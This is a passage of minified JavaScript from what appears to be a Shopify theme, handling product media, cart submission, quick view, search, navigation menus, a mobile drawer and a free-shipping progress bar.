slidesWrap=this.mobileSwiper.el,targetSlide=n$2('[data-media-item-id="'.concat(variant.featured_media.id,'"]'),slidesWrap);if(targetSlide){const targetSlideIndex=[...targetSlide.parentElement.children].indexOf(targetSlide);this.mobileSwiper.slideTo(targetSlideIndex)}}else if(n$2(".product__media-container.above-mobile").dataset.galleryStyle==="thumbnails"){switchImage(this.desktopMedia,variant.featured_media.id,this.viewInYourSpace);const thumb=n$2('[data-thumbnail-id="'.concat(variant.featured_media.id,'"]'),this.desktopMedia);this.productThumbnailItems.forEach(thumb2=>i$1(thumb2,"active")),thumb&&u$1(thumb,"active")}else{const targetImage=n$2('.product__media-container.above-mobile [data-media-id="'.concat(variant.featured_media.id,'"]'));this.isFeaturedProduct?this._switchCurrentImage(variant.featured_media.id):targetImage?.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"})}else this._switchCurrentImage(variant.featured_media.id);this.stickyAtcBar&&(variant.featured_media&&this.stickyAtcBar.switchCurrentImage(variant.featured_media.id),this.stickyAtcBar.updateOptionValues(variant))}onQuantityChange(_ref3){let{dataset:{variant,quantity}}=_ref3;[...t$2('[name="quantity"]',this.formElement)].forEach(quantityInput2=>{quantityInput2.value=quantity}),useCustomEvents$2&&dispatchCustomEvent("product:quantity-update",{quantity,variant})}onFormSubmit(e2){const purchaseConfirmation=n$2(selectors$E.purchaseConfirmation,document),quickCart=n$2(selectors$E.quickCart,document),isQuickViewForm=!!e2.target.closest(".quick-product");if(!purchaseConfirmation&&!quickCart&&!isQuickViewForm)return;e2.preventDefault(),u$1(this.quantityError,"hidden");const buttonEls=t$2(selectors$E.addToCart,this.container);buttonEls.forEach(button=>{u$1(button,"loading")}),cart.addItem(this.formElement).then(_ref4=>{let{item}=_ref4;buttonEls.forEach(button=>{i$1(button,"loading")}),purchaseConfirmation?r$1("confirmation-popup:open",null,{product:item}):(r$1("quick-cart:updated"),setTimeout(()=>{r$1("quick-cart:open")},300)),useCustomEvents$2&&dispatchCustomEvent("cart:item-added",{product:item})}).catch(error=>{if(cart.get(),error&&error.message)if(typeof error.message=="object"){const sectionID=n$2(selectors$E.giftCardRecipientContainer,this.container).dataset.sectionId;Object.entries(error.message).forEach(_ref5=>{let[key,value]=_ref5;const errorMessageID="display-gift-card-recipient-".concat(key,"-error--").concat(sectionID),errorMessage=n$2("#".concat(errorMessageID),this.container),errorInput=n$2("#display-gift-card-recipient-".concat(key,"--").concat(sectionID),this.container);errorMessage.innerText=value,i$1(errorMessage,"hidden"),errorInput.setAttribute("aria-invalid",!0),errorInput.setAttribute("aria-describedby",errorMessageID)})}else this.quantityError.innerText=error.message,i$1(this.quantityError,"hidden");else this.quantityError.innerText=this.quantityErorr.getAttribute("data-fallback-error-message"),i$1(this.quantityError,"hidden");t$2(selectors$E.addToCart,this.container).forEach(button=>{i$1(button,"loading")})})}_unloadMedia(){var _this$mobileMoreMedia,_this$desktopMoreMedi,_this$mobileSwiper2,_this$productThumbnai;(_this$mobileMoreMedia=this.mobileMoreMedia)===null||_this$mobileMoreMedia===void 0||_this$mobileMoreMedia.unload(),(_this$desktopMoreMedi=this.desktopMoreMedia)===null||_this$desktopMoreMedi===void 0||_this$desktopMoreMedi.unload(),(_this$mobileSwiper2=this.mobileSwiper)===null||_this$mobileSwiper2===void 0||_this$mobileSwiper2.destroy(),(_this$productThumbnai=this.productThumbnailsScroller)===null||_this$productThumbnai===void 0||_this$productThumbnai.unload()}unload(){var _this$quantityInput,_this$stickyScroll,_this$mobileMoreMedia2,_this$desktopMoreMedi2,_this$featuredProduct2,_this$variantAvailabi,_this$siblingProducts,_this$giftCardRecipie,_this$stickyAtcBar;this._unloadMedia(),this.productForm.destroy(),this.accordions.forEach(accordion2=>accordion2.unload()),this.optionButtons.destroy(),(_this$quantityInput=this.quantityInput)===null||_this$quantityInput===void 0||_this$quantityInput.unload(),this.events.forEach(unsubscribe=>unsubscribe()),(_this$stickyScroll=this.stickyScroll)===null||_this$stickyScroll===void 0||_this$stickyScroll.destroy(),(_this$mobileMoreMedia2=this.mobileMoreMedia)===null||_this$mobileMoreMedia2===void 0||_this$mobileMoreMedia2.unload(),(_this$desktopMoreMedi2=this.desktopMoreMedia)===null||_this$desktopMoreMedi2===void 0||_this$desktopMoreMedi2.unload(),(_this$featuredProduct2=this.featuredProducts)===null||_this$featuredProduct2===void 0||_this$featuredProduct2.unload(),(_this$variantAvailabi=this.variantAvailability)===null||_this$variantAvailabi===void 0||_this$variantAvailabi.unload(),(_this$siblingProducts=this.siblingProducts)===null||_this$siblingProducts===void 0||_this$siblingProducts.unload(),(_this$giftCardRecipie=this.giftCardRecipient)===null||_this$giftCardRecipie===void 0||_this$giftCardRecipie.unload(),(_this$stickyAtcBar=this.stickyAtcBar)===null||_this$stickyAtcBar===void 0||_this$stickyAtcBar.unload()}}var _window$flu$states$1;const classes$k={visible:"is-visible",active:"active",fixed:"is-fixed"},selectors$D={closeBtn:"[data-modal-close]",wash:".modal__wash",modalContent:".quick-view-modal__content",loadingMessage:".quick-view-modal-loading-indicator",siblingSwatch:".product__color-swatch--sibling-product"},useCustomEvents$1=(_window$flu$states$1=window.flu.states)===null||_window$flu$states$1===void 0?void 0:_window$flu$states$1.useCustomEvents,quickViewModal=node=>{const focusTrap=createFocusTrap(node,{allowOutsideClick:!0}),wash=n$2(selectors$D.wash,node),closeButton=n$2(selectors$D.closeBtn,node),modalContent=n$2(selectors$D.modalContent,node),loadingMessage=n$2(selectors$D.loadingMessage,node);let quickViewAnimation=null;shouldAnimate(node)&&(quickViewAnimation=animateQuickView(node));let product;const events2=[e$2([wash,closeButton],"click",e2=>{e2.preventDefault(),_close()}),e$2(node,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&_close()}),c("quick-view:open",(state,_ref2)=>{let{productUrl}=_ref2;_renderProductContent(productUrl),_open()}),c("quick-view:close",()=>{_close()}),c("quick-view:refresh",(state,_ref3)=>{let{productUrl}=_ref3;_renderProductContent(productUrl)})],_renderProductContent=productUrl=>{const xhrUrl="".concat(productUrl).concat(productUrl.includes("?")?"&":"?","view=quick-view");makeRequest("GET",xhrUrl).then(response=>{let container=document.createElement("div");container.innerHTML=response;const productElement=n$2("[data-is-quick-view]",container);t$2(selectors$D.siblingSwatch,container).forEach(sibling=>{const productUrl2=sibling.pathname;e$2(sibling,"click",e2=>{e2.preventDefault(),e2.stopPropagation(),r$1("quick-view:refresh",null,{productUrl:productUrl2})})}),i$1(modalContent,"empty"),modalContent.innerHTML="",modalContent.appendChild(productElement);const renderedProductElement=n$2("[data-is-quick-view]",modalContent);shouldAnimate(node)&&quickViewAnimation.animate(),product=new Product(renderedProductElement),useCustomEvents$1&&dispatchCustomEvent("quickview:loaded")})},_open=()=>{u$1(node,classes$k.fixed),setTimeout(()=>{u$1(node,classes$k.active),setTimeout(()=>{u$1(node,classes$k.visible),focusTrap.activate()},50)},50),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(node,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0})},_close=()=>{focusTrap.deactivate(),i$1(node,classes$k.visible),i$1(node,classes$k.active),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node),r$1("quick-cart:scrollup"),setTimeout(()=>{var _product;i$1(node,classes$k.fixed),shouldAnimate(node)&&quickViewAnimation.reset(),modalContent.innerHTML="",modalContent.appendChild(loadingMessage),u$1(modalContent,"empty"),(_product=product)===null||_product===void 0||_product.unload()},500)};return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}},classes$j={visible:"is-visible"},flashAlertModal=node=>{window.Shopify.designMode&&new Delegate(document.body).on("click","[data-flash-trigger]",(_,target)=>{const{flashMessage}=target.dataset;_open(flashMessage)}),c("flart-alert",_ref=>{let{alert}=_ref;_open(alert)});const _open=alertMessage=>{if(!alertMessage)return;const messageContainer=n$2(".flash-alert__container",node);messageContainer.innerText=alertMessage,u$1(node,classes$j.visible),messageContainer.addEventListener("animationend",()=>{i$1(node,classes$j.visible)},{once:!0})}},selectors$C={innerOverlay:".header-overlay__inner"},classes$i={isVisible:"is-visible",isActive:"is-active"},events={show:"headerOverlay:show",hide:"headerOverlay:hide",hiding:"headerOverlay:hiding"},headerOverlay=node=>{if(!node)return;const overlay=node,overlayInner=node.querySelector(selectors$C.innerOverlay),overlayShowListener=c(events.show,()=>_showOverlay()),overlayHideListener=c(events.hide,()=>_hideOverlay()),_showOverlay=()=>{o$1({headerOverlayOpen:!0}),overlay.classList.add(classes$i.isActive),setTimeout(()=>{overlayInner.classList.add(classes$i.isVisible)},0)},_hideOverlay=()=>{o$1({headerOverlayOpen:!1}),r$1(events.hiding),overlayInner.classList.remove(classes$i.isVisible),setTimeout(()=>{overlay.classList.remove(classes$i.isActive)},0)};return{unload:()=>{overlayShowListener(),overlayHideListener()}}};function debounce(){let timer;return function(func){let time=arguments.length>1&&arguments[1]!==void 0?arguments[1]:100;timer&&clearTimeout(timer),timer=setTimeout(func,time)}}const supportsNativeSmoothScroll="scrollBehavior"in document.documentElement.style,backToTop=()=>{const node=n$2("[data-back-to-top]");if(!node)return;const pageHeight=window.innerHeight;let isVisible2=!1;const backToTopDebounce=debounce();srraf(_ref=>{let{y}=_ref;return backToTopDebounce(()=>_scrollHandler(y))});function _scrollHandler(y){(y>pageHeight&&!isVisible2||y<pageHeight&&isVisible2)&&_toggleVisibility()}function _toggleVisibility(){l(node,"visible"),isVisible2=!isVisible2}n$2("[data-back-to-top-button]",node).addEventListener("click",_buttonClick);function _buttonClick(){supportsNativeSmoothScroll?window.scrollTo({top:0,left:0,behavior:"smooth"}):window.scrollTo(0,0)}};function PredictiveSearch(resultsContainer){const cachedResults={};function renderSearchResults(resultsMarkup){resultsContainer.innerHTML=resultsMarkup}function getSearchResults(searchTerm){const queryKey=searchTerm.replace(" ","-").toLowerCase();if(cachedResults["".concat(queryKey)]){renderSearchResults(cachedResults["".concat(queryKey)]);return}const params=new URLSearchParams;params.set("section_id","predictive-search"),params.set("q",searchTerm),window.theme.searchableFields&&params.set("resources[options][fields]",window.theme.searchableFields);const url="".concat(window.theme.routes.predictive_search_url,"?").concat(params);fetch(url).then(response=>{if(!response.ok)throw new Error(response.status);return response.text()}).then(text=>{let resultsMarkup=new DOMParser().parseFromString(text,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;cachedResults[queryKey]=resultsMarkup,renderSearchResults(resultsMarkup)}).catch(error=>{throw error})}return{getSearchResults}}const classes$h={active:"active",visible:"quick-search--visible"};function QuickSearch(node,header){const overlay=n$2("[data-overlay]",node),form=n$2("[data-quick-search-form]",node),input=n$2("[data-input]",node),clear=n$2("[data-clear]",node),resultsContainer=n$2("[data-results]",node),predictiveSearch=PredictiveSearch(resultsContainer),closeButton=n$2("[data-close-icon]",node),searchToggles=t$2("[data-search]",header);let scrollPosition=0;const events2=[e$2([overlay,closeButton],"click",close),e$2(clear,"click",reset),e$2(input,"input",handleInput),e$2(node,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&close()}),c("drawer-menu:open",()=>{a$1(node,classes$h.active)&&close()})],trap=createFocusTrap(node,{allowOutsideClick:!0});function handleInput(e2){e2.target.value===""&&reset(),l(clear,classes$h.visible,e2.target.value!==""),l(input.parentNode,classes$h.active,e2.target.value!==""),l(form,classes$h.active,e2.target.value!==""),predictiveSearch.getSearchResults(e2.target.value)}function reset(e2){e2&&e2.preventDefault(),input.value="",i$1(clear,classes$h.visible),i$1(input.parentNode,classes$h.active),i$1(form,classes$h.active),resultsContainer.innerHTML="",input.focus()}function toggleSearch(){node.style.setProperty("--scroll-y",Math.ceil(window.scrollY)+"px"),node.getAttribute("aria-hidden")==="false"?close():open()}function open(){r$1("search:open"),searchToggles.forEach(searchToggle=>{searchToggle.setAttribute("aria-expanded",!0)}),u$1(node,classes$h.active),node.setAttribute("aria-hidden",!1),document.body.setAttribute("quick-search-open","true"),trap.activate(),setTimeout(()=>{input.focus({preventScroll:!0}),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(node,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0}),scrollPosition=window.pageYOffset,document.body.style.top="-".concat(scrollPosition,"px"),document.body.classList.add("scroll-lock"),u$1(node,classes$h.visible)},50)}function close(){searchToggles.forEach(searchToggle=>{searchToggle.setAttribute("aria-expanded",!1)}),i$1(node,classes$h.visible),document.body.setAttribute("quick-search-open","false"),trap.deactivate(),setTimeout(()=>{i$1(node,classes$h.active),node.setAttribute("aria-hidden",!0),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node),document.body.classList.remove("scroll-lock"),document.body.style.top="",window.scrollTo(0,scrollPosition)},500)}function destroy2(){close(),events2.forEach(unsubscribe=>unsubscribe())}return{toggleSearch,destroy:destroy2}}function Navigation(node,headerSection){if(console.log(node),!node)return;const dropdownTriggers=t$2("[data-dropdown-trigger]",node),meganavTriggers=t$2("[data-meganav-trigger]",node),meganavs=t$2(".meganav, node"),nonTriggers=t$2(".header__links-list > li > [data-link]:not([data-meganav-trigger]):not([data-dropdown-trigger])",node),header=n$2('[data-section-type="header"]',document.body),primaryRow=n$2(".header__links-primary",header),submenuItem=n$2(".navigation__submenu .navigation__submenu-item",node);if(!dropdownTriggers)return;submenuItem&&node.style.setProperty("--submenu-item-height","".concat(submenuItem.clientHeight,"px"));const delegate=new Delegate(document.body);delegate.on("click",null,e2=>handleClick(e2)),delegate.on("mouseover",".header-overlay__inner",e2=>{Shopify.designMode&&headerSection.meganavOpenedFromDesignMode||closeAll(node)}),meganavs.forEach(nav=>{shouldAnimate(nav)&&animateMeganav(nav)});const events2=[e$2(dropdownTriggers,"focus",e2=>{e2.preventDefault(),toggleMenu(e2.currentTarget.parentNode)}),e$2(dropdownTriggers,"mouseover",e2=>{e2.preventDefault(),toggleMenu(e2.currentTarget.parentNode,!0)}),e$2(meganavTriggers,"focus",e2=>{e2.preventDefault(),showMeganav(e2.target,e2.target.dataset.meganavHandle)}),e$2(meganavTriggers,"mouseover",e2=>{e2.preventDefault(),showMeganav(e2.target,e2.target.dataset.meganavHandle)}),e$2(nonTriggers,"mouseover",()=>{closeAll()}),e$2(primaryRow,"mouseout",e2=>{var _e$relatedTarget;((_e$relatedTarget=e2.relatedTarget)===null||_e$relatedTarget===void 0?void 0:_e$relatedTarget.closest(".header__links-primary"))!=primaryRow&&closeAll()}),e$2(headerSection.container,"mouseleave",()=>{i$1(header,"animation--dropdowns-have-animated-once"),i$1(header,"animation--dropdowns-have-animated-more-than-once")}),e$2(node,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&closeAll()}),e$2(t$2(".header__links-list > li > a",node),"focus",()=>{userIsUsingKeyboard()&&closeAll()}),e$2(t$2("[data-link]",node),"focus",e2=>{if(e2.preventDefault(),!userIsUsingKeyboard())return;const link=e2.currentTarget;link.hasAttribute("data-dropdown-trigger")&&toggleMenu(link.parentNode),t$2("[data-link]",link.parentNode.parentNode).forEach(el=>l(t$2("[data-submenu]",el.parentNode),"active",el===link))}),e$2(t$2("[data-link]",node),"focusout",e2=>{userIsUsingKeyboard()&&e2.relatedTarget&&!(e2.relatedTarget.hasAttribute("data-link")||e2.relatedTarget.closest(".meganav"))&&closeAll()}),e$2(node,"scroll",()=>{document.documentElement.style.setProperty("--navigation-menu-offet","".concat(node.scrollLeft,"px"))})];function userIsUsingKeyboard(){return a$1(document.body,"user-is-tabbing")}function showMeganav(menuTrigger,handle){const menu2=n$2('.meganav[data-menu-handle="'.concat(handle,'"]'),header);!menu2||a$1(menu2,"active")||(closeAll(void 0,{avoidShadeHide:!0}),menuTrigger.setAttribute("aria-expanded",!0),menu2.dataset.alignToTrigger&&alignMenuToTrigger(menu2,menuTrigger),menu2.setAttribute("aria-hidden",!1),u$1(header,"dropdown-active"),u$1(menu2,"active"),r$1("headerOverlay:show"))}function alignMenuToTrigger(menu2,menuTrigger){const headerInner=n$2(".header__inner",headerSection.container),menuTriggerLeftEdge=menuTrigger!=null&&menuTrigger.getBoundingClientRect?menuTrigger.getBoundingClientRect().left:menuTrigger.offsetLeft,menuWidth=menu2.getBoundingClientRect?menu2.getBoundingClientRect().width:menu2.offsetWidth,headerWidth=headerInner.getBoundingClientRect?headerInner.getBoundingClientRect().width:headerInner.offsetWidth,viewportWidth=window.innerWidth;let menuLeftAlignment=menuTriggerLeftEdge;menu2.dataset.meganavType&&(menuLeftAlignment-=24);const outerMargins=viewportWidth-headerWidth,menuLeftOffset=menuWidth===viewportWidth?0:outerMargins/2;if(menuLeftAlignment-menuLeftOffset+menuWidth>headerWidth){const offset=viewportWidth-menuWidth;if(offset<outerMargins){const menuCenterOffset=offset/2;menuLeftAlignment=offset-menuCenterOffset}else menuLeftAlignment=offset-menuLeftOffset}menu2.style.left="".concat(menuLeftAlignment,"px"),u$1(menu2,"customAlignment")}function alignSubmenu(menu2,parentSubmenu){var _parentSubmenu$getBou;const viewportWidth=window.innerWidth,parentSubmenuRightPosition=parentSubmenu==null||(_parentSubmenu$getBou=parentSubmenu.getBoundingClientRect())===null||_parentSubmenu$getBou===void 0?void 0:_parentSubmenu$getBou.right,availableSpaceX=viewportWidth-parentSubmenuRightPosition-24,menuWidth=menu2.offsetWidth;availableSpaceX<menuWidth?menu2.dataset.position="left":menu2.dataset.position="right"}function verticallyAlignSubmenu(menu2,menuTrigger){var _parentSubmenu$getBou2,_parentSubmenu$getBou3,_menuTrigger$getBound;const viewportHeight=window.innerHeight,parentSubmenu=menuTrigger.closest("[data-submenu]"),parentSubmenuContentHeight=n$2("ul",parentSubmenu).scrollHeight,parentSubmenuTopPosition=parentSubmenu==null||(_parentSubmenu$getBou2=parentSubmenu.getBoundingClientRect())===null||_parentSubmenu$getBou2===void 0?void 0:_parentSubmenu$getBou2.top,parentSubmenuBottomPosition=parentSubmenu==null||(_parentSubmenu$getBou3=parentSubmenu.getBoundingClientRect())===null||_parentSubmenu$getBou3===void 0?void 0:_parentSubmenu$getBou3.bottom,availableSpaceY=viewportHeight-parentSubmenuTopPosition,menuTriggerTopPosition=menuTrigger==null||(_menuTrigger$getBound=menuTrigger.getBoundingClientRect())===null||_menuTrigger$getBound===void 0?void 0:_menuTrigger$getBound.top,menuTriggerHeight=menuTrigger.offsetHeight,menuContent=n$2("ul",menu2),menuContentHeight=menuContent.offsetHeight,availableMenuSpace=viewportHeight-menuTriggerTopPosition-menuContentHeight;parentSubmenuContentHeight>availableSpaceY?(menu2.style.marginTop="",availableMenuSpace>=0?(menu2.style.top="".concat(menuTriggerTopPosition-menuTriggerHeight-16,"px"),menuContent.style.setProperty("--max-height","".concat(viewportHeight-menuTriggerTopPosition+16,"px"))):(menu2.style.top="".concat(parentSubmenuBottomPosition-Math.min(menuContentHeight,availableSpaceY)-menuTriggerHeight,"px"),menuContent.style.setProperty("--max-height","".concat(availableSpaceY,"px")))):(menu2.style.top="",menu2.style.marginTop="-".concat(menuTriggerHeight+16,"px"),menuContent.style.setProperty("--max-height","".concat(viewportHeight-menuTriggerTopPosition+16,"px")))}function toggleMenu(el,force){const menu2=n$2("[data-submenu]",el),menuTrigger=n$2("[data-link]",el),parentSubmenu=el.closest("[data-submenu]"),childParentSubmenu=el.closest('[data-submenu][data-depth="2"]');let action;force?action="open":force!==void 0&&(action="close"),action||(action=a$1(menu2,"active")?"close":"open"),action==="open"&&(parentSubmenu?.dataset.depth==="1"?closeAll(parentSubmenu,{avoidShadeHide:!0}):(childParentSubmenu==null?void 0:parentSubmenu.dataset.depth)==="2"?closeAll(childParentSubmenu,{avoidShadeHide:!0}):closeAll(void 0,{avoidShadeHide:!0}),showMenu(el,menuTrigger,menu2)),action=="close"&&hideMenu(el,menuTrigger,menu2)}function showMenu(el,menuTrigger,menu2){menuTrigger.setAttribute("aria-expanded",!0),menu2.setAttribute("aria-hidden",!1);const depth=parseInt(menu2.dataset.depth,10),childSubmenu=t$2('[data-depth="2"]',el),submenuChild=t$2('[data-depth="3"]',el);console.log(depth),depth===1&&alignMenuToTrigger(menu2,menuTrigger),depth===1&&childSubmenu.length&&childSubmenu.forEach(sub=>alignSubmenu(sub,menu2)),depth===2&&submenuChild.length&&submenuChild.forEach(subChild=>alignSubmenu(subChild,menu2)),depth===3&&verticallyAlignSubmenu(menu2,menuTrigger),u$1(menu2,"active"),u$1(header,"dropdown-active"),r$1("headerOverlay:show")}function hideMenu(el,menuTrigger,menu2){if(a$1(el.parentNode,"header__links-list")){closeAll();return}menuTrigger.setAttribute("aria-expanded",!1),menu2.setAttribute("aria-hidden",!0),i$1(menu2,"active")}function handleClick(e2){!e2.target.closest("[data-submenu-parent]")&&!e2.target.closest(".meganav")&&!e2.target.closest("[data-search]")&&!e2.target.closest("[data-quick-search]")&&closeAll()}function closeAll(){let target=arguments.length>0&&arguments[0]!==void 0?arguments[0]:node,options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const subMenus=t$2("[data-submenu]",target),parentTriggers=t$2("[data-parent], [data-link]",target);i$1(subMenus,"active"),subMenus.forEach(sub=>sub.setAttribute("aria-hidden",!0)),parentTriggers.forEach(trig=>trig.setAttribute("aria-expanded",!1)),i$1(header,"dropdown-active"),options.avoidShadeHide||r$1("headerOverlay:hide")}function destroy2(){delegate.off(),events2.forEach(evt=>evt())}return{destroy:destroy2}}const sel$3={menuButton:".header__icon-menu",overlay:"[data-overlay]",listItem:"[data-list-item]",item:"[data-item]",allLinks:"[data-all-links]",main:"[data-main]",menuContents:".drawer-menu__contents",primary:"[data-primary-container]",secondary:"[data-secondary-container]",subMenus:".drawer-menu__list--sub",footer:"[data-footer]",close:"[data-close-drawer]",logo:".drawer-menu__logo",form:".drawer-menu__form",localeInput:"[data-locale-input]",currencyInput:"[data-currency-input]"},classes$g={active:"active",visible:"visible",countrySelector:"drawer-menu__list--country-selector"},formatHeight=h=>h+8+"px",menu=node=>{const drawerMenuAnimation=animateDrawerMenu(node);let primaryDepth=0,linksDepth=0,scrollPosition=0;const focusTrap=createFocusTrap(node,{allowOutsideClick:!0}),overlay=node.querySelector(sel$3.overlay);overlay.addEventListener("click",close);const menuContents=node.querySelector(sel$3.menuContents),menuButton=document.querySelector(sel$3.menuButton),everything=node.querySelector(sel$3.allLinks),main=node.querySelector(sel$3.main),primary=node.querySelector(sel$3.primary),secondary=node.querySelector(sel$3.secondary),form=node.querySelector(sel$3.form),localeInput=node.querySelector(sel$3.localeInput),currencyInput=node.querySelector(sel$3.currencyInput),quickSearchListener=c("search:open",()=>{a$1(node,classes$g.active)&&close()}),items=node.querySelectorAll(sel$3.item);items.forEach(item=>item.addEventListener("click",handleItem));function handleItem(e2){const{item}=e2.currentTarget.dataset;if(item!=="link")switch(e2.preventDefault(),item){case"parent":clickParent(e2);break;case"back":clickBack(e2);break;case"viewCurrency":case"viewLanguage":handleLocalizationClick(e2);break;case"secondaryHeading":handleSecondaryHeading(e2);break;case"locale":handleLanguageChoice(e2);break;case"currency":handleCurrencyChoice(e2);break}}function getMainHeight(){let mainHeight=primary.offsetHeight;return secondary&&(mainHeight+=secondary.offsetHeight),mainHeight}function open(){r$1("drawer-menu:open"),node.classList.add(classes$g.active),document.body.setAttribute("mobile-menu-open","true"),menuButton.setAttribute("aria-expanded",!0),menuButton.setAttribute("aria-label",menuButton.getAttribute("data-aria-label-opened")),setTimeout(()=>{if(focusTrap.activate(),node.classList.add(classes$g.visible),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(node,{hideBodyOverflow:!0,allowTouchMove:el=>{for(;el&&el!==document.body&&el.id!=="main-content";){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}}}),scrollPosition=window.pageYOffset,document.body.style.top="-".concat(scrollPosition,"px"),document.body.classList.add("scroll-lock"),primaryDepth===0&&linksDepth===0){const mainHeight=getMainHeight();main.style.height=formatHeight(mainHeight),drawerMenuAnimation.open()}},50)}function close(e2){menuButton.setAttribute("aria-expanded",!1),menuButton.setAttribute("aria-label",menuButton.getAttribute("data-aria-label-closed")),e2&&e2.preventDefault(),focusTrap.deactivate(),node.classList.remove(classes$g.visible),document.body.setAttribute("mobile-menu-open","false"),node.querySelectorAll(sel$3.subMenus).forEach(childMenu=>{childMenu.classList.remove(classes$g.visible),childMenu.setAttribute("aria-hidden",!0)}),setTimeout(()=>{node.classList.remove(classes$g.active),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node),document.body.classList.remove("scroll-lock"),document.body.style.top="",window.scrollTo(0,scrollPosition),navigate(0),drawerMenuAnimation.close()},350)}function clickParent(e2){e2.preventDefault();const parentLink=e2.currentTarget;parentLink.ariaExpanded="true";const childMenu=parentLink.nextElementSibling;childMenu.classList.add(classes$g.visible),childMenu.setAttribute("aria-hidden",!1),main.style.height=formatHeight(childMenu.offsetHeight),menuContents.scrollTo(0,0),navigate(linksDepth+=1)}function navigate(depth){linksDepth=depth,primary.setAttribute("data-depth",depth),everything.setAttribute("data-in-initial-position",depth===0)}function navigatePrimary(depth){primaryDepth=depth,everything.setAttribute("data-depth",depth),everything.setAttribute("data-in-initial-position",depth===0)}function clickBack(e2){e2.preventDefault();const menuBefore=e2.currentTarget.closest(sel$3.listItem).closest("ul");let height=menuBefore.offsetHeight;menuBefore==primary&&(height=getMainHeight()),main.style.height=formatHeight(height);const parent=e2.currentTarget.closest("ul");parent.classList.remove(classes$g.visible);const parentLink=parent.previousElementSibling;parentLink.ariaExpanded="false",navigate(linksDepth-=1)}function handleLocalizationClick(e2){e2.preventDefault(),navigatePrimary(1),e2.currentTarget.nextElementSibling.classList.add(classes$g.visible)}function handleSecondaryHeading(e2){e2?.preventDefault(),navigatePrimary(0),e2.currentTarget.closest("ul").classList.remove(classes$g.visible)}function handleCrossBorderChoice(e2,input){const{value}=e2.currentTarget.dataset;input.value=value,close(),form.submit()}function handleKeyboard(e2){node.classList.contains(classes$g.visible)&&(e2.key=="Escape"||e2.keyCode===27)&&close()}const handleLanguageChoice=e2=>handleCrossBorderChoice(e2,localeInput),handleCurrencyChoice=e2=>handleCrossBorderChoice(e2,currencyInput);window.addEventListener("keydown",handleKeyboard);function destroy2(){overlay.removeEventListener("click",close),items.forEach(item=>item.removeEventListener("click",handleItem)),enableBodyScroll(node),document.body.classList.remove("scroll-lock"),document.body.style.top="",window.scrollTo(0,scrollPosition),window.removeEventListener("keydown",handleKeyboard),quickSearchListener()}return{close,destroy:destroy2,open}},selectors$B={progressBar:".free-shipping-bar__bar",message:".free-shipping-bar__message"},classes$f={loaded:"free-shipping-bar--loaded",success:"free-shipping-bar--success"};function freeShippingBar(node){let{threshold,cartTotal,freeShippingSuccessMessage,freeShippingPendingMessage}=node.dataset;cartTotal=parseInt(cartTotal,10),threshold=Math.round(parseInt(threshold,10)*(window.Shopify.currency.rate||1));const thresholdInCents=threshold*100;_setProgressMessage(),_setProgressBar(),u$1(node,classes$f.loaded);function _setProgressMessage(){const message=n$2(selectors$B.message,node);if(cartTotal>=thresholdInCents)u$1(node,classes$f.success),message.innerText=freeShippingSuccessMessage;else{const remainder=Math.abs(cartTotal-thresholdInCents);message.innerHTML=freeShippingPendingMessage.replace("{{ remaining_amount }}",'<span class="fs-body-bold">'.concat(formatMoney(remainder),"</span>"))}}function _setProgressBar(){const progressBar=n$2(selectors$B.progressBar,node),progress=cartTotal<thresholdInCents?cartTotal/threshold:100;progressBar.style.setProperty("--progress-width","".concat(progress,"%"))}}const selectors$A={header:".header__outer-wrapper",containerInner:".purchase-confirmation-popup__inner",freeShippingBar:".free-shipping-bar",viewCartButton:".purchase-confirmation-popup__view-cart",closeButton:"[data-confirmation-close]",quickCart:".quick-cart"},classes$e={active:"active",hidden:"hidden"};function PurchaseConfirmationPopup(node){if(!node)return;const quickCartEnabled=!!n$2(selectors$A.quickCart,document),containerInner=n$2(selectors$A.containerInner,node);let purchaseConfirmationAnimation=null;shouldAnimate(node)&&(purchaseConfirmationAnimation=animatePurchaseConfirmation(node));const delegate=new Delegate(node);delegate.on("click",selectors$A.viewCartButton,event=>{quickCartEnabled&&(event.preventDefault(),r$1("quick-cart:open"),close())}),delegate.on("click",selectors$A.closeButton,event=>{event.preventDefault(),close()}),c("confirmation-popup:open",(_,_ref)=>{let{product}=_ref;return getItem(product)});function getItem(product){const requestUrl="".concat(theme.routes.cart.base,"/?section_id=purchase-confirmation-popup-item");makeRequest("GET",requestUrl).then(response=>{let container=document.createElement("div");container.innerHTML=response,containerInner.innerHTML="",containerInner.appendChild(container);const freeShippingBar$1=n$2(selectors$A.freeShippingBar,containerInner);freeShippingBar$1&&freeShippingBar(freeShippingBar$1);const addedProduct=n$2('[data-product-key="'.concat(product.key,'"]'),node);i$1(addedProduct,classes$e.hidden),open()})}function open(){u$1(node,classes$e.active),shouldAnimate(node)&&purchaseConfirmationAnimation.animate();const timeout=setTimeout(()=>{close()},5e3);containerInner.addEventListener("mouseover",()=>{clearTimeout(timeout),containerInner.addEventListener("mouseleave",close,{once:!0})},{once:!0})}function close(){i$1(node,classes$e.active),shouldAnimate(node)&&setTimeout(()=>{purchaseConfirmationAnimation.reset()},500)}}const selectors$z={headerInner:".header__inner",form:".disclosure-form",list:"[data-disclosure-list]",toggle:"[data-disclosure-toggle]",input:"[data-disclosure-input]",option:"[data-disclosure-option]"},classes$d={disclosureListRight:"disclosure-list--right",disclosureListTop:"disclosure-list--top"};function has(list,selector){return list.map(l2=>l2.contains(selector)).filter(Boolean)}function Disclosure(node){const 